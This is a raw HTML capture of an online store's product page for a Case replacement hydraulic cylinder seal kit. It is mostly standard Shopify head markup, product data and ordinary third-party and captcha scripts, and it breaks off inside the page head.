

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tornadoparts.com/products/case-164493a1-hydraulic-cylinder-seal-kit
body_size: 69209
content:
<!DOCTYPE html>
<!--[if IE 7]><html lang="en" class="ie7 responsive"><![endif]-->
<!--[if IE 8]><html lang="en" class="ie8 responsive"><![endif]-->
<!--[if IE 9]><html lang="en" class="ie9 responsive"><![endif]-->
<!--[if !IE]><!--><html lang="en" class="responsive"><!--<![endif]-->
<head>
  <meta name="facebook-domain-verification" content="zdh5vpddj60sl8jnht8wq8vm0dh3lq" />
  <meta name="google-site-verification" content="H7N6C_0-2_ciCZ_RpD7q89mnnnMq5BmyNQJyFU0vL1Y" />
  <meta charset="utf-8" />
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" /><link rel="canonical" href="https://tornadoparts.com/products/case-164493a1-hydraulic-cylinder-seal-kit" /><link rel="shortcut icon" href="//tornadoparts.com/cdn/shop/t/2/assets/favicon.png?v=51588357655814869781538419712" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" href="//tornadoparts.com/cdn/shop/t/2/assets/iphone_icon.png?v=145370869103554297541538419712" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="//tornadoparts.com/cdn/shop/t/2/assets/iphone_icon_retina.png?v=124204064323790361631538419712" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="//tornadoparts.com/cdn/shop/t/2/assets/ipad_icon.png?v=144881393408576137391538419712" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="//tornadoparts.com/cdn/shop/t/2/assets/ipad_icon_retina.png?v=62024921630348755191538419712" /><meta name="description" content="Case 164493A1 Replacement Hydraulic Cylinder Seal Kit *Photo Is For Representative Purposes Only And Are Not The Exact Seals* *This Is A Special Order Seal Kit And May Take Up To 7 Days To Ship, Please Plan Accordingly* *Please Verify Kit Before Ordering* *Please Verify All Measurements And Model Numbers (The WHOLE Mod" /><title>Case 164493A1 Replacement Hydraulic Cylinder Seal Kit | Tornado Heavy Equipment Parts</title>
<link href="//fonts.googleapis.com/css?family=Franklin+Gothic+Medium+cond:300italic,400italic,500italic,600italic,700italic,800italic,100,200,300,400,500,600,700,800&subset=cyrillic-ext,greek-ext,latin,latin-ext,cyrillic,greek,vietnamese" rel='stylesheet' type='text/css' /><link href="//fonts.googleapis.com/css?family=Caveat:300italic,400italic,500italic,600italic,700italic,800italic,100,200,300,400,500,600,700,800&subset=cyrillic-ext,greek-ext,latin,latin-ext,cyrillic,greek,vietnamese" rel='stylesheet' type='text/css' /><link href="//fonts.googleapis.com/css?family=Poppins:300italic,400italic,500italic,600italic,700italic,800italic,100,200,300,400,500,600,700,800&subset=cyrillic-ext,greek-ext,latin,latin-ext,cyrillic,greek,vietnamese" rel='stylesheet' type='text/css' />
<!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="Tornado Heavy Equipment Parts">
<meta property="og:url" content="https://tornadoparts.com/products/case-164493a1-hydraulic-cylinder-seal-kit">
<meta property="og:title" content="Case 164493A1 Replacement Hydraulic Cylinder Seal Kit">
<meta property="og:type" content="product">
<meta property="og:description" content="Case 164493A1 Replacement Hydraulic Cylinder Seal Kit *Photo Is For Representative Purposes Only And Are Not The Exact Seals* *This Is A Special Order Seal Kit And May Take Up To 7 Days To Ship, Please Plan Accordingly* *Please Verify Kit Before Ordering* *Please Verify All Measurements And Model Numbers (The WHOLE Mod"><meta property="og:price:amount" content="103.00">
  <meta property="og:price:currency" content="USD">
  <meta property="og:price:amount_currency" content="$103.00"><meta property="og:image" content="http://tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_1024x1024.jpg?v=1731022070">
<meta property="og:image:secure_url" content="https://tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_1024x1024.jpg?v=1731022070">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Case 164493A1 Replacement Hydraulic Cylinder Seal Kit">
<meta name="twitter:description" content="Case 164493A1 Replacement Hydraulic Cylinder Seal Kit *Photo Is For Representative Purposes Only And Are Not The Exact Seals* *This Is A Special Order Seal Kit And May Take Up To 7 Days To Ship, Please Plan Accordingly* *Please Verify Kit Before Ordering* *Please Verify All Measurements And Model Numbers (The WHOLE Mod">
<link href="//tornadoparts.com/cdn/shop/t/2/assets/rt.vendors.scss.css?v=77222360214278126171766074422" rel="stylesheet" type="text/css" media="all" /><link href="//tornadoparts.com/cdn/shop/t/2/assets/rt.application.scss.css?v=12772056731354888771697535729" rel="stylesheet" type="text/css" media="all" /><link href="//tornadoparts.com/cdn/shop/t/2/assets/rt.custom.scss.css?v=38015144120838608111697535729" rel="stylesheet" type="text/css" media="all" /><link href="//tornadoparts.com/cdn/shop/t/2/assets/custom_code.scss.css?v=114726044928302030011764688071" rel="stylesheet" type="text/css" media="all" /><script>
window.sidebar=!1,
window.template="product",
window.rtl=!1,
window.popup_mailchimp_expire=2,
window.popup_mailchimp_period=1,
window.popup_mailchimp_delay=200,
window.popup_mailchimp_close=0,
window.products={},window.product_image_zoom=0,
window.asset_url="//tornadoparts.com/cdn/shop/t/2/assets/?6458",
window.swatch_color=false,
window.swatch_size=false,
window.shopping_cart_type="ajax_popup",
window.contact_map_address="6925 Speedway Blvd., #C102 • Las Vegas, NV 89115",
window.money_format="${{amount}}",
window.show_multiple_currencies=false,window.all_results_text="See all results",
window.megamenu_active=!1,
window.megamenu_hover=!1,
window.megamenu_responsive=!1,
window.megamenu_responsive_design="yes",
window.fixed_header="menu",
window.compare="1",
window.pitem_row="2",
window.swatch_color="",
window.swatch_size="",
window.swatch_color_advanced="";
window.hn_use = false;
window.hn_once = false;
window.social_instagram = false;
var theme = {
  apps: {
    details: "Details",
    buyNow: "Buy now",
  },
  strings: {
    addToCart: "Add to cart",
    soldOut: "Out of stock",
    unavailable: "Unavailable",
    inStock: "In stock",
    available: "Available: ",
    outStock: "Out of stock",
    sale: "Sale",
    btn_select_options: "Select options",
    btn_add_to_cart: "Add to cart"
  },
  inventory: true,
  sale_percentages: null,
  asset_url: "\/\/tornadoparts.com\/cdn\/shop\/t\/2\/assets\/?6458"
}
 
</script>
<script src="//tornadoparts.com/cdn/shop/t/2/assets/jquery-2.1.4.min.js?v=3135571069599077391538415740" defer="defer"></script><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css"><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/css/settings.css"><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/css/navigation.css"><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/css/layers.css"><script src="https://storage.googleapis.com/revolutionslider/revolution/js/jquery.themepunch.tools.min.js" defer="defer"></script><script src="https://storage.googleapis.com/revolutionslider/revolution/js/jquery.themepunch.revolution.min.js" defer="defer"></script><script type="text/javascript">
  var weketingShop = {
    shop:"tornadoparts.myshopify.com",
    moneyFormat:"${{amount}}",
    cartJson:0,productJson:{"id":1734220480579,"title":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","handle":"case-164493a1-hydraulic-cylinder-seal-kit","description":"\u003cp\u003e\u003cstrong\u003eCase 164493A1 Replacement Hydraulic Cylinder Seal Kit\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Photo Is For Representative Purposes Only And Are Not The Exact Seals*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*This Is A Special Order Seal Kit And May Take Up To 7 Days To Ship, Please Plan Accordingly*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Please Verify Kit Before Ordering*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003e1 PC Piston\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003ePress In Wiper\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eRod Seal: U-Seal \u0026amp; Buffer\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003ePiston Seal: Piston Seal\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eRod:\u003c\/strong\u003e 75.00\"\u003cbr\u003e\u003cstrong\u003eBore:\u003c\/strong\u003e 100.00 MM\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff6600;\"\u003e\u003cstrong\u003eFits Case® Excavator Application:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003e9010B\u003c\/strong\u003e Excavator (Boom)\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eThis Item Is A Brand New Aftermarket Hydraulic Cylinder Seal Kit. Matches OEM Kit, All Parts And Seals Are Included.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2018-10-23T13:42:17-07:00","created_at":"2018-10-23T13:42:17-07:00","vendor":"TORNADO HEAVY EQUIPMENT PARTS","type":"Case","tags":[],"price":10300,"price_min":10300,"price_max":10300,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":16151098032195,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"164493A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","public_title":null,"options":["Default Title"],"price":10300,"weight":454,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070"],"featured_image":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070","options":["Title"],"media":[{"alt":null,"id":23903595954222,"position":1,"preview_image":{"aspect_ratio":0.976,"height":1280,"width":1249,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070"},"aspect_ratio":0.976,"height":1280,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070","width":1249}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCase 164493A1 Replacement Hydraulic Cylinder Seal Kit\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Photo Is For Representative Purposes Only And Are Not The Exact Seals*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*This Is A Special Order Seal Kit And May Take Up To 7 Days To Ship, Please Plan Accordingly*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Please Verify Kit Before Ordering*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003e1 PC Piston\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003ePress In Wiper\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eRod Seal: U-Seal \u0026amp; Buffer\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003ePiston Seal: Piston Seal\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eRod:\u003c\/strong\u003e 75.00\"\u003cbr\u003e\u003cstrong\u003eBore:\u003c\/strong\u003e 100.00 MM\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff6600;\"\u003e\u003cstrong\u003eFits Case® Excavator Application:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003e9010B\u003c\/strong\u003e Excavator (Boom)\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eThis Item Is A Brand New Aftermarket Hydraulic Cylinder Seal Kit. Matches OEM Kit, All Parts And Seals Are Included.\u003c\/strong\u003e\u003c\/p\u003e"},};
</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wVsS8ZMvhOL67dw_MVFcRVPM4V4hAO-kzbNd6wEAVRs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4607344707/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="34d3920beacc1010586baaa1747d9e31">
<meta id="in-context-paypal-metadata" data-shop-id="4607344707" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://tornadoparts.com/products/case-164493a1-hydraulic-cylinder-seal-kit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=4607344707" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4607344707,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4607344707","merchantName":"Tornado Heavy Equipment Parts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Tornado Heavy Equipment Parts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"34d3920beacc1010586baaa1747d9e31","betas":["rich-media-storefront-analytics"],"domain":"tornadoparts.com","predictiveSearch":true,"shopId":4607344707,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tornadoparts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Fastor Default2","id":39062208579,"schema_name":"Fastor","schema_version":"4.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tornadoparts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tornadoparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//tornadoparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//tornadoparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//tornadoparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=tornadoparts.myshopify.com\u0026external-type=shopify\u0026shop=tornadoparts.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5aee7833027876aa5e060cc9e\/a644f9ce30cdda819fa9d1102.js?shop=tornadoparts.myshopify.com","https:\/\/rec.autocommerce.io\/recommender_javascript?shop=tornadoparts.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/00729a964236514547b55146ef2156b6.js?shop=tornadoparts.myshopify.com","https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=8X0k0K5Q1c\u0026shop=tornadoparts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4607344707,"offset":-28800,"reqid":"de197156-34bc-4e0e-9b96-1e9257c1b47c-1768536874","pageurl":"tornadoparts.com\/products\/case-164493a1-hydraulic-cylinder-seal-kit","u":"bc17bb0ec394","p":"product","rtyp":"product","rid":1734220480579};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tornadoparts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tornadoparts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tornadoparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
